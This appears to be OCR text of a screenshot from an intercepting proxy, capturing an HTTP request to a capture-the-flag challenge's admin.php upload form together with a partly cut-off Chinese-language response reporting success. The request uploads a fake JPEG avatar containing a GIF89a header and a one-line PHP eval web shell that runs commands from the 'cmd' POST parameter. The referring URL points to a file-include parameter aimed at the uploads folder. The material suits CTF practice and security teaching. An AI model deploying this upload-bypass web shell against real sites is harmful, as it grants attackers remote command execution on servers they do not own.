 请求
美化 Raw Hex \n
1 POST /admin.php HTTP/1.1
2 Host: node6.anna.nssctf.cn:29957
3 Content-Length: 214
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
Edg/136.0.0.0
7 Origin: http://node6.anna.nssctf.cn:29957
8 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryrY1fuVhjPKu3YwwM
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://node6.anna.nssctf.cn:29957/admin.php?file=./uploads/2.jpg
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
13 Cookie: Hm_lvt_648a44a949074de73151ffaa0a832aec=
1748156148,1748172586,1748267515,1748352031;
Hm_lpvt_648a44a949074de73151ffaa0a832aec=1748352031; HMACCOUNT=
FB07B61B3C5B947B; PHPSESSID=ff9fdfd987b2266844ff5a08dd5f2c91
14 Connection: keep-alive
15
16 ------WebKitFormBoundaryrY1fuVhjPKu3YwwM
17 Content-Disposition: form-data; name="avatar"; filename="1.jpg"
18 Content-Type: image/jpeg
19
20 GIF89a
21 <?=eval($_POST['cmd']);?>
22 ------WebKitFormBoundaryrY1fuVhjPKu3YwwM--
23
响应
美化 Raw Hex
欢迎进入
当前登录用户：adm
登录时间：2025-05-
头像上传
选择文件 未选择任
上传成功！文件路